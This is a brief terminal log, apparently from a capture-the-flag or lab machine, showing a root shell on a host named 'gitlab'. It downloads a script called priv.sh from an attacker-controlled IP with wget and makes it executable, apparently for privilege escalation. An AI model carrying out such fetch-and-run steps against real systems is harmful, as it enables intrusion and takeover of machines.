 root@gitlab:/opt/backup# cd /tmp
cd /tmp
root@gitlab:/tmp# wget http://10.10.16.15/priv.sh
wget http://10.10.16.15/priv.sh
--2021-01-21 07:26:19--  http://10.10.16.15/priv.sh
Connecting to 10.10.16.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 714 [text/x-sh]
Saving to: 'priv.sh'
priv.sh             100%[===================>]     714  --.-KB/s    in 0s
2021-01-21 07:26:20 (89.4 MB/s) - 'priv.sh' saved [714/714]
root@gitlab:/tmp# ls
ls
asdf.py  gitaly-ruby026017392  priv.sh
root@gitlab:/tmp# chmod +x priv.sh
chmod +x priv.sh